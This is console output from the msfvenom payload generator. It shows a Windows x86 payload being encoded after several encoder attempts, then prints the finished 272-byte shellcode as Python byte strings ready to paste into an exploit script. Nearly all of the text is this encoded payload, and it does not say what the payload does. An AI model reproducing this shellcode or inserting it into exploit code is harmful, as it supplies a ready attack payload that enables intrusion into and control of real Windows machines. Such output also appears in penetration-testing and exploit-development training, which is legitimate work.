 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=55, char=0x78)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 272 (iteration=0)
x86/call4_dword_xor chosen with final size 272
Payload size: 272 bytes
Final size of py file: 1448 bytes
payload =  b""
payload += b"\x31\xc9\x83\xe9\xc2\xe8\xff\xff\xff\xff\xc0\x5e"
payload += b"\x81\x76\x0e\x8c\x25\xb6\x91\x83\xee\xfc\xe2\xf4"
payload += b"\x70\xcd\x34\x91\x8c\x25\xd6\x18\x69\x14\x76\xf5"
payload += b"\x07\x75\x86\x1a\xde\x29\x3d\xc3\x98\xae\xc4\xb9"
payload += b"\x83\x92\xfc\xb7\xbd\xda\x1a\xad\xed\x59\xb4\xbd"
payload += b"\xac\xe4\x79\x9c\x8d\xe2\x54\x63\xde\x72\x3d\xc3"
payload += b"\x9c\xae\xfc\xad\x07\x69\xa7\xe9\x6f\x6d\xb7\x40"
payload += b"\xdd\xae\xef\xb1\x8d\xf6\x3d\xd8\x94\xc6\x8c\xd8"
payload += b"\x07\x11\x3d\x90\x5a\x14\x49\x3d\x4d\xea\xbb\x90"
payload += b"\x4b\x1d\x56\xe4\x7a\x26\xcb\x69\xb7\x58\x92\xe4"
payload += b"\x68\x7d\x3d\xc9\xa8\x24\x65\xf7\x07\x29\xfd\x1a"
payload += b"\xd4\x39\xb7\x42\x07\x21\x3d\x90\x5c\xac\xf2\xb5"
payload += b"\xa8\x7e\xed\xf0\xd5\x7f\xe7\x6e\x6c\x7a\xe9\xcb"
payload += b"\x07\x37\x5d\x1c\xd1\x4f\xb7\x1c\x09\x97\xb6\x91"
payload += b"\x8c\x75\xde\xa0\x07\x4a\x31\x6e\x59\x9e\x46\x24"
payload += b"\x2e\x73\xde\x37\x19\x98\x2b\x6e\x59\x19\xb0\xed"
payload += b"\x86\xa5\x4d\x71\xf9\x20\x0d\xd6\x9f\x57\xd9\xfb"
payload += b"\x8c\x76\x49\x44\xcf\x1f\xea\xe9\xed\x48\xc6\xe1"
payload += b"\xd0\x4d\xc2\xf5\xe3\x46\xc5\xcd\xeb\x5c\xdb\xcd"
payload += b"\xf9\x55\xda\xfe\xed\x41\xea\xff\xef\x0b\xd3\xe9"
payload += b"\xe9\x05\x9b\xf4\xac\x46\xdb\xf5\xa2\x40\xce\xf4"
payload += b"\xac\x14\x86\xbf\xbd\x15\x98\xa0\xb8\x0b\x80\xa3"
payload += b"\xac\x11\x82\xa5\xb8\x25\xb6\x91"